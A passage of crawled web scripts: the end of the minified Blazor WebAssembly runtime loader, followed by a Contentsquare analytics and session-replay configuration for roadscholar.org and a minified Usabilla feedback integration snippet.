new Error("The runtime must be loaded it gets configured.");const{MONO:t,BINDING:n,Module:r,setModuleImports:o,INTERNAL:i,getConfig:s,invokeLibraryInitializers:a}=wt;gt=r,pt=n,vt=t,yt=i,function(e){const t=ct.match(/^Mac/i)?"Cmd":"Alt";lt(e)&&console.info(`Debugging hotkey: Shift+${t}+D (when application has focus)`),document.addEventListener("keydown",(t=>{t.shiftKey&&(t.metaKey||t.altKey)&&"KeyD"===t.code&&(lt(e)?navigator.userAgent.includes("Firefox")?async function(){const e=await fetch(`_framework/debug?url=${encodeURIComponent(location.href)}&isFirefox=true`);200!==e.status&&console.warn(await e.text())}():at?function(){const e=document.createElement("a");e.href=`_framework/debug?url=${encodeURIComponent(location.href)}`,e.target="_blank",e.rel="noopener noreferrer",e.click()}():console.error("Currently, only Microsoft Edge (80+), Google Chrome, or Chromium, are supported for debugging."):console.error("Cannot start debugging, because the application was not compiled with debugging enabled."))}))}(s()),nt.runtime=wt,nt._internal.dotNetCriticalError=Dt,o("blazor-internal",{Blazor:{_internal:nt._internal}});const c=await wt.getAssemblyExports("Microsoft.AspNetCore.Components.WebAssembly");return Object.assign(nt._internal,{dotNetExports:{...c.Microsoft.AspNetCore.Components.WebAssembly.Services.DefaultWebAssemblyJSRuntime}}),bt=e.attachDispatcher({beginInvokeDotNetFromJS:(e,t,n,r,o)=>{if(Tt(),!r&&!t)throw new Error("Either assemblyName or dotNetObjectId must have a non null value.");const i=r?r.toString():t;nt._internal.dotNetExports.BeginInvokeDotNet(e?e.toString():null,i,n,o)},endInvokeJSFromDotNet:(e,t,n)=>{nt._internal.dotNetExports.EndInvokeJS(n)},sendByteArray:(e,t)=>{nt._internal.dotNetExports.ReceiveByteArrayFromJS(e,t)},invokeDotNetFromJS:(e,t,n,r)=>(Tt(),nt._internal.dotNetExports.InvokeDotNet(e||null,t,null!=n?n:0,r))}),{invokeLibraryInitializers:a}}()},callEntryPoint:async function(){try{await wt.runMain(wt.getConfig().mainAssemblyName,[])}catch(e){console.error(e),dt()}},toUint8Array:function(e){const t=Ft(e),n=It(t),r=new Uint8Array(n);return r.set(gt.HEAPU8.subarray(t+4,t+4+n)),r},getArrayLength:function(e){return It(Ft(e))},getArrayEntryPtr:function(e,t,n){return Ft(e)+4+t*n},getObjectFieldsBaseAddress:function(e){return e+8},readInt16Field:function(e,t){return n=e+(t||0),vt.getI16(n);var n},readInt32Field:function(e,t){return It(e+(t||0))},readUint64Field:function(e,t){return function(e){const t=e>>2,n=gt.HEAPU32[t+1];if(n>At)throw new Error(`Cannot read uint64 with high order part ${n}, because the result would exceed Number.MAX_SAFE_INTEGER.`);return n*St+gt.HEAPU32[t]}(e+(t||0))},readFloatField:function(e,t){return n=e+(t||0),vt.getF32(n);var n},readObjectField:function(e,t){return It(e+(t||0))},readStringField:function(e,t,n){const r=It(e+(t||0));if(0===r)return null;if(n){const e=pt.unbox_mono_obj(r);return"boolean"==typeof e?e?"":null:e}return pt.conv_string(r)},readStructField:function(e,t){return e+(t||0)},beginHeapLock:function(){return Tt(),Ct=Ot.create(),Ct},invokeWhenHeapUnlocked:function(e){Ct?Ct.enqueuePostReleaseAction(e):e()}};function _t(e,t){const n=e/t*100;document.documentElement.style.setProperty("--blazor-load-percentage",`${n}%`),document.documentElement.style.setProperty("--blazor-load-percentage-text",`"${Math.floor(n)}%"`)}const Rt=["DEBUGGING ENABLED"],kt=e=>Rt.indexOf(e)<0&&console.log(e),Dt=e=>{console.error(e||"(null)"),dt()};function Ft(e){return e+12}function Tt(){if(Ct)throw new Error("Assertion failed - heap is currently locked")}class Ot{enqueuePostReleaseAction(e){this.postReleaseActions||(this.postReleaseActions=[]),this.postReleaseActions.push(e)}release(){var e;if(Ct!==this)throw new Error("Trying to release a lock which isn't current");for(yt.mono_wasm_gc_unlock(),Ct=null;null===(e=this.postReleaseActions)||void 0===e?void 0:e.length;)this.postReleaseActions.shift()(),Tt()}static create(){return yt.mono_wasm_gc_lock(),new Ot}}let Lt;class Mt{constructor(e){this.batchAddress=e,this.arrayRangeReader=xt,this.arrayBuilderSegmentReader=Pt,this.diffReader=Bt,this.editReader=Jt,this.frameReader=jt}updatedComponents(){return Lt.readStructField(this.batchAddress,0)}referenceFrames(){return Lt.readStructField(this.batchAddress,xt.structLength)}disposedComponentIds(){return Lt.readStructField(this.batchAddress,2*xt.structLength)}disposedEventHandlerIds(){return Lt.readStructField(this.batchAddress,3*xt.structLength)}updatedComponentsEntry(e,t){return Ht(e,t,Bt.structLength)}referenceFramesEntry(e,t){return Ht(e,t,jt.structLength)}disposedComponentIdsEntry(e,t){const n=Ht(e,t,4);return Lt.readInt32Field(n)}disposedEventHandlerIdsEntry(e,t){const n=Ht(e,t,8);return Lt.readUint64Field(n)}}const xt={structLength:8,values:e=>Lt.readObjectField(e,0),count:e=>Lt.readInt32Field(e,4)},Pt={structLength:12,values:e=>{const t=Lt.readObjectField(e,0),n=Lt.getObjectFieldsBaseAddress(t);return Lt.readObjectField(n,0)},offset:e=>Lt.readInt32Field(e,4),count:e=>Lt.readInt32Field(e,8)},Bt={structLength:4+Pt.structLength,componentId:e=>Lt.readInt32Field(e,0),edits:e=>Lt.readStructField(e,4),editsEntry:(e,t)=>Ht(e,t,Jt.structLength)},Jt={structLength:20,editType:e=>Lt.readInt32Field(e,0),siblingIndex:e=>Lt.readInt32Field(e,4),newTreeIndex:e=>Lt.readInt32Field(e,8),moveToSiblingIndex:e=>Lt.readInt32Field(e,8),removedAttributeName:e=>Lt.readStringField(e,16)},jt={structLength:36,frameType:e=>Lt.readInt16Field(e,4),subtreeLength:e=>Lt.readInt32Field(e,8),elementReferenceCaptureId:e=>Lt.readStringField(e,16),componentId:e=>Lt.readInt32Field(e,12),elementName:e=>Lt.readStringField(e,16),textContent:e=>Lt.readStringField(e,16),markupContent:e=>Lt.readStringField(e,16),attributeName:e=>Lt.readStringField(e,16),attributeValue:e=>Lt.readStringField(e,24,!0),attributeEventHandlerId:e=>Lt.readUint64Field(e,8)};function Ht(e,t,n){return Lt.getArrayEntryPtr(e,t,n)}const $t=/^\s*Blazor-WebAssembly-Component-State:(?<state>[a-zA-Z0-9+/=]+)$/;function zt(e,t,n="state"){var r;if(e.nodeType===Node.COMMENT_NODE){const o=e.textContent||"",i=t.exec(o),s=i&&i.groups&&i.groups[n];return s&&(null===(r=e.parentNode)||void 0===r||r.removeChild(e)),s}if(!e.hasChildNodes())return;const o=e.childNodes;for(let e=0;e<o.length;e++){const r=zt(o[e],t,n);if(r)return r}}function Wt(e,t){const n=[],r=new en(e.childNodes);for(;r.next()&&r.currentElement;){const e=Kt(r,t);if(e)n.push(e);else if(r.currentElement.hasChildNodes()){const e=Wt(r.currentElement,t);for(let t=0;t<e.length;t++){const r=e[t];n.push(r)}}}return n}const Ut=new RegExp(/^\s*Blazor:[^{]*(?<descriptor>.*)$/);function Kt(e,t){const n=e.currentElement;var r,o,i;if(n&&n.nodeType===Node.COMMENT_NODE&&n.textContent){const s=Ut.exec(n.textContent),a=s&&s.groups&&s.groups.descriptor;if(!a)return;!function(e){if(e.parentNode instanceof Document)throw new Error("Root components cannot be marked as interactive. The <html> element must be rendered statically so that scripts are not evaluated multiple times.")}(n);try{const s=function(e){const t=JSON.parse(e),{type:n}=t;if("server"!==n&&"webassembly"!==n&&"auto"!==n)throw new Error(`Invalid component type '${n}'.`);return t}(a),c=function(e,t,n){const{prerenderId:r}=e;if(r){for(;n.next()&&n.currentElement;){const e=n.currentElement;if(e.nodeType!==Node.COMMENT_NODE)continue;if(!e.textContent)continue;const t=Ut.exec(e.textContent),o=t&&t[1];if(o)return Qt(o,r),e}throw new Error(`Could not find an end component comment for '${t}'.`)}}(s,n,e);if(t!==s.type)return;switch(s.type){case"webassembly":return o=n,i=c,Zt(r=s),{...r,uniqueId:Gt++,start:o,end:i};case"server":return function(e,t,n){return qt(e),{...e,uniqueId:Gt++,start:t,end:n}}(s,n,c);case"auto":return function(e,t,n){return qt(e),Zt(e),{...e,uniqueId:Gt++,start:t,end:n}}(s,n,c)}}catch(e){throw new Error(`Found malformed component comment at ${n.textContent}`)}}}let Vt,Xt,Yt,Gt=0;function qt(e){const{descriptor:t,sequence:n}=e;if(!t)throw new Error("descriptor must be defined when using a descriptor.");if(void 0===n)throw new Error("sequence must be defined when using a descriptor.");if(!Number.isInteger(n))throw new Error(`Error parsing the sequence '${n}' for component '${JSON.stringify(e)}'`)}function Zt(e){const{assembly:t,typeName:n}=e;if(!t)throw new Error("assembly must be defined when using a descriptor.");if(!n)throw new Error("typeName must be defined when using a descriptor.");e.parameterDefinitions=e.parameterDefinitions&&atob(e.parameterDefinitions),e.parameterValues=e.parameterValues&&atob(e.parameterValues)}function Qt(e,t){const n=JSON.parse(e);if(1!==Object.keys(n).length)throw new Error(`Invalid end of component comment: '${e}'`);const r=n.prerenderId;if(!r)throw new Error(`End of component comment must have a value for the prerendered property: '${e}'`);if(r!==t)throw new Error(`End of component comment prerendered property must match the start comment prerender id: '${t}', '${r}'`)}class en{constructor(e){this.childNodes=e,this.currentIndex=-1,this.length=e.length}next(){return this.currentIndex++,this.currentIndex<this.length?(this.currentElement=this.childNodes[this.currentIndex],!0):(this.currentElement=void 0,!1)}}class tn{constructor(e){this.componentManager=e}resolveRegisteredElement(e){const t=Number.parseInt(e);if(!Number.isNaN(t))return function(e){const{start:t,end:n}=e,r=t[x];if(r){if(r!==e)throw new Error("The start component comment was already associated with another component descriptor.");return t}const o=t.parentNode;if(!o)throw new Error(`Comment not connected to the DOM ${t.textContent}`);const i=P(o,!0),s=U(i);t[M]=i,t[x]=e;const a=P(t);if(n){const e=U(a),r=Array.prototype.indexOf.call(s,a)+1;let o=null;for(;o!==n;){const n=s.splice(r,1)[0];if(!n)throw new Error("Could not find the end component comment in the parent logical node list");n[M]=t,e.push(n),o=n}}return a}(this.componentManager.resolveRootComponent(t))}getParameterValues(e){return this.componentManager.initialComponents[e].parameterValues}getParameterDefinitions(e){return this.componentManager.initialComponents[e].parameterDefinitions}getTypeName(e){return this.componentManager.initialComponents[e].typeName}getAssembly(e){return this.componentManager.initialComponents[e].assembly}getCount(){return this.componentManager.initialComponents.length}}let nn,rn,on,sn=!1,an=!1,cn=!1;new Promise((e=>{rn=e}));const ln=new Promise((e=>{on=e}));let un;function dn(e){if(Vt)throw new Error("WebAssembly options have already been configured.");!async function(e){const t=await e;Vt=t,un()}(e)}function fn(e){if(void 0!==nn)throw new Error("Blazor WebAssembly has already started.");return nn=new Promise(mn.bind(null,e)),nn}async function mn(e,t,n){(function(){if(window.parent!==window&&!window.opener&&window.frameElement){const e=window.sessionStorage&&window.sessionStorage["Microsoft.AspNetCore.Components.WebAssembly.Authentication.CachedAuthSettings"],t=e&&JSON.parse(e);return t&&t.redirect_uri&&location.href.startsWith(t.redirect_uri)}return!1})()&&await new Promise((()=>{}));const r=hn();!function(e){const t=N;N=(e,n,r)=>{((e,t,n)=>{const r=function(e){return me[e]}(e);(null==r?void 0:r.eventDelegator.getHandler(t))&&Nt.invokeWhenHeapUnlocked(n)})(e,n,(()=>t(e,n,r)))}}(),nt._internal.applyHotReload=(e,t,n,r)=>{bt.invokeDotNetStaticMethod("Microsoft.AspNetCore.Components.WebAssembly","ApplyHotReloadDelta",e,t,n,r)},nt._internal.getApplyUpdateCapabilities=()=>bt.invokeDotNetStaticMethod("Microsoft.AspNetCore.Components.WebAssembly","GetApplyUpdateCapabilities"),nt._internal.invokeJSFromDotNet=pn,nt._internal.invokeJSJson=vn,nt._internal.endInvokeDotNetFromJS=gn,nt._internal.receiveWebAssemblyDotNetDataStream=bn,nt._internal.receiveByteArray=yn;const o=(Lt=Nt,Lt);nt.platform=o,nt._internal.renderBatch=(e,t)=>{const n=Nt.beginHeapLock();try{!function(e,t){const n=me[e];if(!n)throw new Error(`There is no browser renderer with ID ${e}.`);const r=t.arrayRangeReader,o=t.updatedComponents(),i=r.values(o),s=r.count(o),a=t.referenceFrames(),c=r.values(a),l=t.diffReader;for(let e=0;e<s;e++){const r=t.updatedComponentsEntry(i,e),o=l.componentId(r),s=l.edits(r);n.updateComponent(t,o,s,c)}const u=t.disposedComponentIds(),d=r.values(u),f=r.count(u);for(let e=0;e<f;e++){const r=t.disposedComponentIdsEntry(d,e);n.disposeComponent(r)}const m=t.disposedEventHandlerIds(),h=r.values(m),p=r.count(m);for(let e=0;e<p;e++){const r=t.disposedEventHandlerIdsEntry(h,e);n.disposeEventHandler(r)}be&&(be=!1,window.scrollTo&&window.scrollTo(0,0))}(e,new Mt(t))}finally{n.release()}},nt._internal.navigationManager.listenForNavigationEvents(ft.WebAssembly,(async(e,t,n)=>{await bt.invokeDotNetStaticMethodAsync("Microsoft.AspNetCore.Components.WebAssembly","NotifyLocationChanged",e,t,n)}),(async(e,t,n,r)=>{const o=await bt.invokeDotNetStaticMethodAsync("Microsoft.AspNetCore.Components.WebAssembly","NotifyLocationChangingAsync",t,n,r);nt._internal.navigationManager.endLocationChanging(e,o)}));const i=new tn(e);let s;nt._internal.registeredComponents={getRegisteredComponentsCount:()=>i.getCount(),getAssembly:e=>i.getAssembly(e),getTypeName:e=>i.getTypeName(e),getParameterDefinitions:e=>i.getParameterDefinitions(e)||"",getParameterValues:e=>i.getParameterValues(e)||""},nt._internal.getPersistedState=()=>zt(document,$t)||"",nt._internal.getInitialComponentsUpdate=()=>ln,nt._internal.updateRootComponents=e=>{var t;return null===(t=nt._internal.dotNetExports)||void 0===t?void 0:t.UpdateRootComponentsCore(e)},nt._internal.endUpdateRootComponents=t=>{var n;return null===(n=e.onAfterUpdateRootComponents)||void 0===n?void 0:n.call(e,t)},nt._internal.attachRootComponentToElement=(e,t,n)=>{const r=i.resolveRegisteredElement(e);r?ye(n,r,t,!1):function(e,t,n){const r="::before";let o=!1;if(e.endsWith("::after"))e=e.slice(0,-7),o=!0;else if(e.endsWith(r))throw new Error(`The '${r}' selector is not supported.`);const i=function(e){const t=m.get(e);if(t)return m.delete(e),t}(e)||document.querySelector(e);if(!i)throw new Error(`Could not find any element matching selector '${e}'.`);ye(n,P(i,!0),t,o)}(e,t,n)};try{await r,s=await o.start()}catch(e){throw new Error(`Failed to start platform. Reason: ${e}`)}o.callEntryPoint(),Et.invokeAfterStartedCallbacks(nt),an=!0,t()}function hn(){return null!=Yt||(Yt=(async()=>{await Xt;const e=null!=Vt?Vt:{},t=null==Vt?void 0:Vt.configureRuntime;e.configureRuntime=e=>{null==t||t(e),cn&&e.withEnvironmentVariable("__BLAZOR_WEBASSEMBLY_WAIT_FOR_ROOT_COMPONENTS","true")},await Nt.load(e,rn),sn=!0})()),Yt}function pn(t,n,r,o){const i=Nt.readStringField(t,0),s=Nt.readInt32Field(t,4),a=Nt.readStringField(t,8),c=Nt.readUint64Field(t,20);if(null!==a){const e=Nt.readUint64Field(t,12);if(0!==e)return bt.beginInvokeJSFromDotNet(e,i,a,s,c),0;{const e=bt.invokeJSFromDotNet(i,a,s,c);return null===e?0:pt.js_string_to_mono_string(e)}}{const t=e.findJSFunction(i,c).call(null,n,r,o);switch(s){case e.JSCallResultType.Default:return t;case e.JSCallResultType.JSObjectReference:return e.createJSObjectReference(t).__jsObjectId;case e.JSCallResultType.JSStreamReference:{const n=e.createJSStreamReference(t),r=JSON.stringify(n);return pt.js_string_to_mono_string(r)}case e.JSCallResultType.JSVoidResult:return null;default:throw new Error(`Invalid JS call result type '${s}'.`)}}}function vn(e,t,n,r,o){return 0!==o?(bt.beginInvokeJSFromDotNet(o,e,r,n,t),null):bt.invokeJSFromDotNet(e,r,n,t)}function gn(e,t,n){bt.endInvokeDotNetFromJS(e,t,n)}function bn(e,t,n,r){!function(e,t,n,r,o){let i=tt.get(t);if(!i){const n=new ReadableStream({start(e){tt.set(t,e),i=e}});e.supplyDotNetStream(t,n)}o?(i.error(o),tt.delete(t)):0===r?(i.close(),tt.delete(t)):i.enqueue(n.length===r?n:n.subarray(0,r))}(bt,e,t,n,r)}function yn(e,t){bt.receiveByteArray(e,t)}Xt=new Promise((e=>{un=e}));class wn{constructor(e){this.initialComponents=e}resolveRootComponent(e){return this.initialComponents[e]}}class En{constructor(){this._eventListeners=new Map}static create(e){const t=new En;return e.addEventListener=t.addEventListener.bind(t),e.removeEventListener=t.removeEventListener.bind(t),t}addEventListener(e,t){let n=this._eventListeners.get(e);n||(n=new Set,this._eventListeners.set(e,n)),n.add(t)}removeEventListener(e,t){var n;null===(n=this._eventListeners.get(e))||void 0===n||n.delete(t)}dispatchEvent(e,t){const n=this._eventListeners.get(e);if(!n)return;const r={...t,type:e};for(const e of n)e(r)}}let Sn=!1;async function An(e){if(Sn)throw new Error("Blazor has already started.");Sn=!0,dn(Promise.resolve(e||{})),En.create(nt);const t=Wt(document,"webassembly"),n=new wn(t);await fn(n)}nt.start=An,window.DotNet=e,document&&document.currentScript&&"false"!==document.currentScript.getAttribute("autostart")&&An().catch((e=>{void 0!==gt&&gt.err?gt.err(e):console.error(e)}))})();

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://t.contentsquare.net/uxa/1442407ae001c.js
body_size: 155229
content:
//15.154.4-es2019 2025-12-03T16:55:28.814Z (1442407ae001c)
var CS_CONF={"collectionEnabled":true,"useSentry":false,"projectId":76368,"status":1,"hostnames":["roadscholar.org"],"crossDomainTracking":0,"crossDomainSingleIframeTracking":0,"consentRequired":0,"allowSubdomains":1,"visitorCookieTimeout":34164000000,"sampleRate":100,"replayRecordingRate":100,"validationRate":10,"lastTrackingDraw":1718213542,"trackerDomain":"c.az.contentsquare.net","recordingDomain":"r.contentsquare.net","useMalkaPipeline":1,"ed":"l.contentsquare.net/log/web","eMerchandisingEnabled":0,"mouseMoveHeatmapEnabled":1,"autoInsightsEnabled":0,"jsErrorsEnabled":1,"customErrorsEnabled":1,"jsCustomErrorsEnabled":0,"apiErrorsEnabled":1,"customHashIdEnabled":1,"recordingEncryptionEnabled":1,"recordingEncryptionPublicKey":"MIICIjANBgkqhkiG9w0BAQEFAAOCAg8AMIICCgKCAgEAt9e0JiREcAkNYEAgZcOO1j/XhSl6WzsQEFjW7b2WTWJryffWJWy3kkw7MsYY5wL1GmrlRfQYyw73XOD5rLXh2B/O4kH40ZuOI2wADI4u/0/J+boXtzB43Ys2A309LdhUT37wD4d2NZF8mxkbjmzfwF6XJxx49z/X8Uy1QIH2tsMDGWnaa7e0YxXB8y3Vrl75Ta9aGigtjTrDOTG7P49P5fTJ3XGK7AspaoqMZdPgSi2t/+uJUad/5oYmuKUizWAx4dIqzAnsgjxN8tJJjsF0jNLfcW4YeWX+yajuI9JVcCz0EwI7vxJCrfi0V8akW/XEPuRXrnqTtI7JLJ35t2596BgoGj/WU5Ldz6D87vKmK9s4GUqe4J5hGkihkQwavZtN32JQR2lNGTzAG+DCBTNYIFoc+cw9/Yqc3pBg8R1FG9epaRwhgyDxgupzRA/KQiBYJjVDdjLilMj6veghwvzMSUZbd5fr1SoX4qP0jUG5E3pbXMNXV6YWLTQgVsG8voFkKOoHYAZ71jrsU7ut2J7JJdjfsz22ex+Iis73H+TFL9rCu5fib3MF22Eq0k35MroKDkMzpjbvZsgElm/JY2NU8IjYPTkH/WYoGMQINTDPQSW5kLW5uT44We+dF5XhsHifC2yuafHAoh3LmXknAKHtN/irfaUL5lp+ZHg0q9NyzKsCAwEAAQ==","recordingEncryptionPublicKeyId":4784,"secureCookiesEnabled":0,"triggerSessionReplayEnabled":0,"triggerSessionReplayRegex":null,"dynamicIdRegex":null,"whitelistedAttributes":null,"replayRecordingUnmaskedUrlRegex":"","replayRecordingUnmaskedUrlRegexRules":[],"replayRecordingMaskedUrlRegexRules":[],"replayRecordingMaskedUrlRegex":"","anonymisationMethod":null,"tagDeploymentMode":"CONTENTSQUARE","experimental":null,"iframesTracking":0,"textVisibilityEnabled":1,"cookielessTrackingEnabled":0,"malkaUrlEnabled":0,"malkaEtrEnabled":1,"pathComputationRules":{},"asyncSerializerEnabled":1,"pendingInactivityTimeout":5000,"accessibilityEnabled":0,"uxaDomain":"app.contentsquare.com","webviewsTrackingEnabled":0,"useStaticResourceManager":1,"performanceTimingOptions":{"withResource":false,"withNavigation":false},"replayConsentRequiredForSession":0,"eventsApiEnabled":0,"clickedElementTextEnabled":0,"collectHierarchy":0,"collectSubmit":0,"collectTargetText":0,"apiErrors":{"collectStandardHeaders":0,"collectionRules":[]},"customErrors":{"consoleMessageLogLevels":[]},"displayAdOptions":null,"taskSchedulerOptions":{"enabled":1},"malkaQuotaServiceDomain":"q-us1.az.contentsquare.net","malkaRecordingDomain":"k-us1.az.contentsquare.net","staticResourceManagerDomain":"srm.af.contentsquare.net","voc":{"siteId":6388744,"enabled":1},"implementations":[{"template":{"name":"PiiMasking","args":{"cssSelectors":[".top-row.top-row-light.cs-mask"],"attributes":[]}},"triggers":[{"name":"PageState","args":{"state":"Any"}}]}]};
var CS_INTEGRATIONS_CONF = {"usabilla":{},"optimizely-data-platform":{},"optimizely":{}};
/* integration-usabilla 3.2.0 */
!function(e){var n={};function t(i){if(n[i])return n[i].exports;var a=n[i]={i:i,l:!1,exports:{}};return e[i].call(a.exports,a,a.exports,t),a.l=!0,a.exports}t.m=e,t.c=n,t.d=function(e,n,i){t.o(e,n)||Object.defineProperty(e,n,{enumerable:!0,get:i})},t.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},t.t=function(e,n){if(1&n&&(e=t(e)),8&n)return e;if(4&n&&"object"==typeof e&&e&&e.__esModule)return e;var i=Object.create(null);if(t.r(i),Object.defineProperty(i,"default",{enumerable:!0,value:e}),2&n&&"string"!=typeof e)for(var a in e)t.d(i,a,function(n){return e[n]}.bind(null,a));return i},t.n=function(e){var n=e&&e.__esModule?function(){return e.default}:function(){return e};return t.d(n,"a",n),n},t.o=function(e,n){return Object.prototype.hasOwnProperty.call(e,n)},t.p="",t(t.s=2)}([function(e){e.exports=JSON.parse('{"displayName":"GetFeedback Digital (Usabilla)","dvarPrefix":"FB_UB_","apvPrefix":"cs_usabilla","replayKey":"ub"}')},function(e){e.exports=JSON.parse('{"name":"@contentsquare/integration-usabilla-contentsquare","version":"3.2.0","scripts":{"build:snippet":"webpack"}}')},function(e,n,t){"use strict";function i(e,n){try{e()}catch(e){window._uxa=window._uxa||[],window._uxa.push(["logSnippetError",n,e.message]),(window.csqDebuggerEnabled||document.location.href.indexOf("csqDebuggerEnabled=true")>-1)&&console.log(`%cCSQ INTEGRATION ERROR: [${n}] : ${e.message}`,"color:rgb(228, 25, 45); font-weight: bold")}}function a(e,n,t,i){return new Promise((function(a,o){function c(){window._uxa.push(["replay:link:generate",{withTimestamp:t},r])}function r(i){if(i&&i.replayLink&&i.isRecording){let o="https://"+i.replayLink+"&vd="+e;if(!n&&!t){const e=new URLSearchParams(o);e.set("pvid",1);const n=e.toString();o=decodeURIComponent(n)}a(o)}}e||(e="missingFromDynamicSnippet"),t||(t=!1),i?c():(window._uxa=window._uxa||[],window._uxa.push(["onRecordingStateChange",function(e){e&&e.isRecording&&c()}]))}))}function o(e,n){function t(e){return"object"==typeof e&&null!==e}if(t(window.CS_INTEGRATIONS_CONF)&&t(window.CS_INTEGRATIONS_CONF[e]))return window.CS_INTEGRATIONS_CONF[e][n]}t.r(n);function c(e,n,t){if((t=t||window)&&n&&e){let i=!1,a=t[e];a?n():Object.defineProperty(t,e,{configurable:!0,enumerable:!0,get:function(){return a},set:function(e){a=e,i||(i=!0,n())}})}}function r(e,n,t){t=t||window;const i=e.split(".");if(1==i.length)c(e,n,t);else{let e=t,a=0;const o=function(){e=a>0?e[i[a-1]]:window,a++,a>=i.length?c(i[a-1],n,e):c(i[a-1],o,e)};o()}}function s(e,n){!!(window.csqDebuggerEnabled||document.location.href.indexOf("csqDebuggerEnabled=true")>-1)&&console.log(`%cCSQ INTEGRATION: [${e}] : ${n}`,"color: #2a9d8f; font-weight: bold")}var u=t(0);const l=function(e){let n,t,a,o;if(i((function(){const i=e.name;n=e.version;const c=i.replace("@contentsquare/integration-","");t=c+"-"+n;let r="-contentsquare";o=new RegExp(r+"$").test(c),a=c.replace(/-contentsquare([^-contentsquare]*)$/,"$1"),o||(r="-cap",o=new RegExp(r+"$").test(c),a=c.replace(/-cap([^-cap]*)$/,"$1"))}),"Shared-Function-readPackageJSON"),o)return{snippetBuildName:t,parameterName:a,snippetVersion:n}}(t(1)),d=l.parameterName,p=l.snippetBuildName,f=l.snippetVersion;i((function(){const e=u.displayName,n=u.dvarPrefix,t=u.apvPrefix,c=u.replayKey;var l,g;l=e,g=f,CS_CONF.integrations=CS_CONF.integrations||[],CS_CONF.integrations.push(l+" - v"+g);const b=o(d,"settings"),w=(m=b,Array.isArray(m)?b:[]);var m;const _=w.includes("sendArtificialPageviews"),y=w.includes("setReplayLinkToCurrentPV"),N=w.includes("enableInPageWidgets"),S=w.includes("disableSendingDataToCS");let v=!1;function h(e,t,i,a){(function(e,n){window._uxa=window._uxa||[],window._uxa.push(["trackDynamicVariable",{key:e,value:n}])})(e=n+e,t),v&&"etr"===i&&function(e){window._uxa=window._uxa||[],window._uxa.push(["trackEventTriggerRecording","@ETS@"+e])}(e),a&&_&&function(e){window._uxa=window._uxa||[],window._uxa.push(["trackPageview",e])}(window.location.pathname+"?"+a),s(p,`Dynamic variable with ${e} and value ${t} sent`)}r("usabilla_live",(function(){setTimeout((function(){i((function(){const e=document.getElementById("lightningjs-frame-usabilla_live");if(e&&e.contentWindow&&e.contentWindow.usabilla_live_settings){const n=function(){const n=void i((function(){return e.contentWindow.usabilla_live_settings.eventCallback}),p);return function(o,r,s,u,l){i((function(){n&&n.apply(this,arguments);const o=l;if("Feedback:Open"!=r&&"Campaign:Open"!==r||a(c,y).then((function(n){v=!0,i((function(){n&&e.contentWindow.usabilla_live_settings.local_data&&e.contentWindow.usabilla_live_settings.local_data.custom&&(e.contentWindow.usabilla_live_settings.local_data.custom.ContentsquareReplay=n)}),p)})),"Feedback:Open"==r&&h("Feedback Displayed (All Surveys)","true",0,t+"=feedback_displayed"),"Feedback:Success"===r&&(h("Feedback Submitted (All Surveys)","true","etr",t+"=feedback_submitted"),!1===S&&o)){const e=Object.keys(o);for(let n=0;n<e.length;n++){const t=e[n];let i=o[e[n]],a="";"email"!=t&&"comment"!=t&&"custom"!=t&&("rating"===t?a="Feedback Mood Rating":"nps"===t?a="Feedback NPS Rating":"performance"===t&&(a="Feedback Performance Rating"),isNaN(i)||(i=parseInt(i)),a&&i&&h(a,i))}}if("Campaign:Open"===r&&h("Campaign Displayed",s,0,t+"=campaign_displayed_"+s),"Campaign:Page Switch"===r&&!1===S&&o&&o.data){const e=Object.keys(o.data);for(let n=0;n<e.length;n++){const t=e[n];let i=o.data[e[n]],a="";if("email"!=t)if(a="mood"===t?"Campaign Mood Rating":"nps"===t?"Campaign NPS Rating":t,"object"==typeof i){const e=Object.keys(i);for(let n=0;n<e.length;n++){const t=e[n];let o=i[e[n]];isNaN(o)||(o=parseInt(o)),isNaN(t)&&a&&t&&o&&h(a+" "+t,o)}}else isNaN(i)||(i=parseInt(i)),a&&i&&h(a,i)}}"Campaign:Success"===r&&h("Campaign Submitted",s,"etr",t+"=campaign_submitted_"+s)}),p)}}();window.usabilla_live("setEventCallback",n)}}),p)}),500)})),N&&r("usabilla",(function(){setTimeout((function(){i((function(){const e=[];let n="",o="",r="",s="";function u(n,t,i){e.length&&e.indexOf(n+"~~~~"+t)>-1?n="":(e.push(n+"~~~~"+t),n&&h("Widget "+n+" : "+t,i))}function l(e,n){const t=document.querySelectorAll("div[ub-in-page]");for(let i=0;i<t.length;i++){const a=t[i];if(!a.getAttribute("ub-in-page-contentsquare-replay")){const t=document.createAttribute("ub-in-page-"+e);if(t){t.value=n,a.setAttributeNode(t);h("Widget Displayed - ID: "+a.getAttribute("ub-in-page"),"true")}}}!function(){const e=document.querySelectorAll("div[ub-in-page]");for(let n=0;n<e.length;n++){e[n].innerHTML=""}const n=document.querySelectorAll('*[id^="usabilla-"]');if(n){const e=n[0];if(e){const n=e.getAttribute("id");if(n){const e=n.slice(9);e&&usabilla.load&&window.usabilla.load("w.usabilla.com",e)}}}}()}window.usabilla("setEventCallback",(function(e,a,c,l,d){i((function(){const e=d.data,i=e.widget_id;"In-Page:Page Switch"===a&&!1===S&&e.data&&(n=parseInt(e.data.nps),o=parseInt(e.data.rating),r=parseInt(e.data.mood),isNaN(n)||(s="NPS",u(s,i,n)),isNaN(o)||(s="Rating",u(s,i,o)),isNaN(r)||(s="Mood",u(s,i,r))),"In-Page:Success"===a&&(!1===S&&e.data&&(n=parseInt(e.data.nps),o=parseInt(e.data.rating),r=parseInt(e.data.mood),isNaN(n)||(s="NPS Rating",u(s,i,n)),isNaN(o)||(s="Rating",u(s,i,o)),isNaN(r)||(s="Mood",u(s,i,r))),h("Widget Submitted - ID: "+i,"true","etr",t+"=widget_submitted_"+i))}),p)})),a(c,y).then((function(e){i((function(){v=!0,e&&l("contentsquare-replay",e)}),p)}))}),p)}),1500)}))}),p)}]);
/* integration-optimizely-data-platform 3.1.2 */
